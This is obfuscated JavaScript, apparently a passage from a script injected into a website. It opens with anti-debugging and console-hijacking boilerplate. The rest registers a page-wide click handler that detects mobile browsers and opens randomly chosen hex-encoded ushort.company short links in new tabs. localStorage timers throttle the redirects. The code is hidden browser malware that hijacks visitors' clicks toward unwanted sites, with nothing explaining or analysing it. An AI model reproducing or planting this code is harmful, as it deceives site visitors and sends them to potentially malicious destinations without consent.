function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x5a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x50\x56\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x72\x6d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x50\x62\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x6a\x63\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x45\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x49\x63\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x66\x56\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x53\x62\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x6f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());